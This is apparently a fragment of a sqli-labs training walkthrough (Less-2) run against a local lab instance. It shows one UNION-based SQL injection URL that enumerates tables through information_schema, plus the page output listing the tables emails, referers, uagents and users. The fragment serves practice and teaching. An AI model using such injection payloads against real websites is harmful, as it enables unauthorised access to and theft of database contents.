 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1%20%20union%20%20select%20%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema
S
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
0x网络安全实验室